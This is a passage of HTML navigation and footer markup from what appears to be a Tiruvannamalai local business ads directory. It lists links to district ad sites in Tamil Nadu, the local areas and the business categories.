											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Tiruvannamalai Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Tiruvannamalai Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Tiruvannamalai Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Tiruvannamalai Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Tiruvannamalai Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Tiruvannamalai Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Tiruvannamalai Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Tiruvannamalai Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Tiruvannamalai Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Tiruvannamalai Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Tiruvannamalai Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Tiruvannamalai Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Tiruvannamalai Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Tiruvannamalai Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Tiruvannamalai Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Tiruvannamalai Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Tiruvannamalai Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Tiruvannamalai Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Tiruvannamalai Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Tiruvannamalai Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Tiruvannamalai Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Tiruvannamalai Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Tiruvannamalai Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Tiruvannamalai Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Tiruvannamalai Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Tiruvannamalai Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Tiruvannamalai Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Tiruvannamalai Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Tiruvannamalai Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Tiruvannamalai Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Tiruvannamalai Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in 	Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://villupuramads.com/" title="Tiruvannamalai Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Tiruvannamalai Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Tiruvannamalai</h4>
										<ul>
										    										        <li><a href="https://tiruvannamalaiads.com/Adukkamparai" title="Adukkamparai">Adukkamparai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chengam" title="Chengam">Chengam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chetpet" title="Chetpet">Chetpet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Cheyyar" title="Cheyyar">Cheyyar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kilpennathur" title="Kilpennathur">Kilpennathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Polur" title="Polur">Polur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Polur" title="Polur">Polur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruvannamalai" title="Tiruvannamalai">Tiruvannamalai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruvennanallur" title="Tiruvennanallur">Tiruvennanallur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vandavasi" title="Vandavasi">Vandavasi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vettavalam" title="Vettavalam">Vettavalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/IT-Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Repair" title="Computer Repair in Tiruvannamalai">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Schools" title="Schools in Tiruvannamalai">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Colleges" title="Colleges in Tiruvannamalai">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Import-&-Exports" title="Import & Exports in Tiruvannamalai">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fitness-center-&-Gym" title="Fitness center & Gym in Tiruvannamalai">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital-&-Clinics" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-&-Resorts" title="Hotel & Resorts in Tiruvannamalai">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Real-Estate-Agency" title="Real Estate Agency in Tiruvannamalai">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Function-Hall" title="Function Hall in Tiruvannamalai">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Shops" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Property" title="Property in Tiruvannamalai">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Court" title="Food Court in Tiruvannamalai">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports" title="Sports in Tiruvannamalai">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-&-Travels" title="Tour & Travels in Tiruvannamalai">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Care" title="Health Care in Tiruvannamalai">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Design" title="Interior Design in Tiruvannamalai">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clubs" title="Clubs in Tiruvannamalai">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Supermarket" title="Supermarket in Tiruvannamalai">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental-Store" title="Departmental Store in Tiruvannamalai">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Shop" title="Jewellery Shop in Tiruvannamalai">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-Studio" title="Digital Studio in Tiruvannamalai">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cycle-Shop" title="Cycle Shop in Tiruvannamalai">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising" title="Advertising in Tiruvannamalai">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Finance" title="Finance in Tiruvannamalai">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Shop" title="General Shop in Tiruvannamalai">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Telecom" title="Telecom in Tiruvannamalai">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics" title="Electronics in Tiruvannamalai">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-House" title="Rental House in Tiruvannamalai">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurants in Tiruvannamalai">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-saloon" title="Beauty saloon in Tiruvannamalai">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advocate" title="Advocate in Tiruvannamalai">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Footwear" title="Footwear in Tiruvannamalai">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parcel-Service" title="Parcel Service in Tiruvannamalai">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tiles-and-Marbles" title="Tiles and Marbles in Tiruvannamalai">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Traders" title="Traders in Tiruvannamalai">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/BPO" title="BPO in Tiruvannamalai">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Distributors" title="Distributors in Tiruvannamalai">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Silks" title="Silks in Tiruvannamalai">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Readymades in Tiruvannamalai">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Enterprises" title="Enterprises in Tiruvannamalai">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Shop" title="Medical Shop in Tiruvannamalai">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parlour" title="Parlour in Tiruvannamalai">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Temples" title="Temples in Tiruvannamalai">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Care" title="Home Care in Tiruvannamalai">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nature-Cure" title="Nature Cure in Tiruvannamalai">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cracker-Business" title="Cracker Business in Tiruvannamalai">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/auto-care" title="Auto care in Tiruvannamalai">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobiles" title="Automobiles in Tiruvannamalai">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B" title="B2B in Tiruvannamalai">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-Care" title="Baby Care in Tiruvannamalai">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Banquets" title="Banquets in Tiruvannamalai">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Books" title="Books in Tiruvannamalai">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bus" title="Bus in Tiruvannamalai">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Tiruvannamalai">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Caterers" title="Caterers in Tiruvannamalai">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemists" title="Chemists in Tiruvannamalai">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-service" title="Courier service in Tiruvannamalai">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Daily-Needs" title="Daily Needs in Tiruvannamalai">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-&-Music" title="Dance & Music in Tiruvannamalai">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Doctor" title="Doctor in Tiruvannamalai">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organizer" title="Event Organizer in Tiruvannamalai">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Flowers-shop" title="Flowers shop in Tiruvannamalai">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Improvements" title="Home Improvements in Tiruvannamalai">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospitals" title="Hospitals in Tiruvannamalai">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotels" title="Hotels in Tiruvannamalai">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Industrial-Products" title="Industrial Products in Tiruvannamalai">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Insurance" title="Insurance in Tiruvannamalai">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet" title="Internet in Tiruvannamalai">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jobs" title="Jobs in Tiruvannamalai">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Labs" title="Labs in Tiruvannamalai">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Language-Classes" title="Language Classes in Tiruvannamalai">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical in Tiruvannamalai">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen" title="Modular Kitchen in Tiruvannamalai">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Theatre" title="Movie Theatre in Tiruvannamalai">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/On-Demand-Service" title="On Demand Service in Tiruvannamalai">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-And-Movers" title="Packers And Movers in Tiruvannamalai">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control" title="Pest Control in Tiruvannamalai">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Tiruvannamalai">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Play-School" title="Play School in Tiruvannamalai">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs" title="Repairs in Tiruvannamalai">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shop-Online" title="Shop Online in Tiruvannamalai">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-Services" title="Security Services in Tiruvannamalai">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping" title="Shopping in Tiruvannamalai">Shopping</a> /</span>

